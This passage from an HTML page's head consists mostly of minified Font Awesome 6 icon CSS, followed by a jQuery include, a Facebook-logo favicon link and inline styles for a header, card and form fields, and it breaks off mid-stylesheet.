ore,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-v4compatibility.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>


        <link rel="icon" type="image/x-icon" href="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg">
        <style>
            @font-face {
                font-family: Helvetica, sans-serif;
                src: url(images/Helvetica-Font/Helvetica.ttf);
            }

            *,
            body,
            p,
            span,
            a,
            div,
            tr,
            td,
            th,
            h1,
            h2 {
                font-family: Helvetica;
            }

            .form-control {
                border: 1px solid #d0d0d0 !important;
                border-radius: 4px !important;
                padding: 1.4rem 0.75rem !important;
                resize: none !important;
            }
        </style>
        <style type="text/css">
            body {
                background-color: #fff;
                font-family: Helvetica;
                -webkit-font-smoothing: antialiased;
            }

            .header {
                background-color: white;
                padding-top: 8px;
                padding-bottom: 8px;
                box-shadow: 1px 1px 8px 1px rgb(0 0 0 / 10%);
            }

            .main .card {
                margin-top: 60px;
                background-color: white;
                padding-top: 16px;
